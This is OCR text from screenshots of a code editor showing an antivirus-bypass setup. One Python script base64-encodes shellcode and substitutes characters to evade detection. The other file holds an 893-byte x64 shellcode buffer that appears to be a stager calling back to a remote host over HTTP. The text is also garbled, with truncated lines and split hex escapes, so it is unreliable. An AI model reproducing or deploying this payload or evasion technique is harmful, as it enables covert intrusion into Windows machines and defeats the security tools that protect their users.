 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
go_shellcode_encode.py 1
C: > Users > Blue > Desktop > ByPass > bypassAV > go_shellcode_enco
1 import base64
2 import random
3 import numpy
4
5
6 buf1 = b"shellcode"
7 b64shellcode = base64.b64encode(buf1).decode()
8 b64shellcode = b64shellcode.replace("A","#").repl
9 print(b64shellcode)
10
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) payload.py - Visual Studio Code
payload.py
C: > Users > Blue > Desktop > ByPass > bypassAV > payload.py > buf
1 # length: 893 bytes
2 buf =
"\xfc\x48\x83\xe4\xf0\xe8\xc8\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\
50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9
x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x75\x72\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74
\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc
9\xd1\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49\
5a\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\
x65\x74\x00\x41\x56\x49\x89\xe6\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5\x48\x31\xc9
\x3a\x56\x79\xa7\xff\xd5\xeb\x73\x5a\x48\x89\xc1\x41\xb8\x40\x1f\x00\x00\x4d\x31\xc9\x4
5\xeb\x59\x5b\x48\x89\xc1\x48\x31\xd2\x49\x89\xd8\x4d\x31\xc9\x52\x68\x00\x02\x40\x84\
c3\x50\x6a\x0a\x5f\x48\x89\xf1\x48\x89\xda\x49\xc7\xc0\xff\xff\xff\xff\x4d\x31\xc9\x52\
x00\x00\x48\xff\xcf\x0f\x84\x8c\x01\x00\x00\xeb\xd3\xe9\xe4\x01\x00\x00\xe8\xa2\xff\xff
\xee\xa5\x36\x03\xce\x31\x84\xca\xbf\xaf\x16\xd9\xa0\x03\x30\xc7\x12\x4d\x03\x9d\x21\x9
b\x47\xf8\xba\x50\x16\x5a\xe2\x7c\xab\xc8\x4f\xa4\x4b\x54\xc3\x43\x55\xe4\x26\x02\x40\
65\x6e\x74\x3a\x20\x4d\x6f\x7a\x69\x6c\x6c\x61\x2f\x35\x2e\x30\x20\x28\x63\x6f\x6d\x70\
x30\x3b\x20\x57\x69\x6e\x64\x6f\x77\x73\x20\x4e\x54\x20\x36\x2e\x31\x3b\x20\x57\x4f\x57
\x3b\x20\x4c\x42\x42\x52\x4f\x57\x53\x45\x52\x29\x0d\x0a\x00\xbd\x12\x8d\xc8\xce\xc1\x
e\x5b\x85\x39\x26\xfd\x68\x5f\x1a\xe4\x9e\x82\x11\x9c\xe8\x17\x10\xcd\xbc\xf2\x20\x8c\
eb\x42\xf5\xdf\x6c\xfe\x9e\xb5\x26\x41\x03\xe8\xe0\x58\xf7\x97\x5a\xf8\x5c\x61\xbf\x76\
xf9\xec\xe3\xe8\x08\x1e\xd7\xa8\x74\x49\x02\xf9\x7e\xa3\x1f\x5d\xe7\x99\x00\x15\xec\x74
\x24\xe7\x5e\x13\xb7\x51\xb3\x70\x50\x12\xf8\xe2\x8d\x71\x15\x82\xc2\x0b\x71\xca\xe8\x
6\xf1\xd4\x93\xa3\xf8\xce\x5d\x6f\xc5\xd7\x8a\x8a\x6c\x38\x06\x78\x2a\x1a\xaa\x50\x5d\
4b\x6a\x00\x41\xbe\xf0\xb5\xa2\x56\xff\xd5\x48\x31\xc9\xba\x00\x00\x40\x00\x41\xb8\x00\
xff\xd5\x48\x93\x53\x53\x48\x89\xe7\x48\x89\xf1\x48\x89\xda\x41\xb8\x00\x20\x00\x00\x49
\xc0\x74\xb6\x66\x8b\x07\x48\x01\xc3\x85\xc0\x75\xd7\x58\x58\x58\x48\x05\x00\x00\x00\x0
1\x30\x31\x2e\x31\x32\x35\x00\x00\x01\x86\xa0"
3